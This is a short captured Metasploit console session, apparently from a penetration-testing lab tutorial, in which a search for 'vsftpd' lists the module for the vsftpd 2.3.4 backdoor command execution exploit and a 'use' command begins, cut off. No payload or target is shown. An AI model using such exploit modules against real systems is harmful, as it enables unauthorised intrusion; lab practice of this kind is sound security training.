 msf > search vsftpd
[!] Database not connected or cache not built, using slow search
Matching Modules
================
Name Disclosure Date Rank Description
---- --------------- ---- -----------
exploit/unix/ftp/vsftpd_234_backdoor 2011-07-03 excellent VSFTPD v2.3
.4 Backdoor Command Execution
msf > use exploit/unix/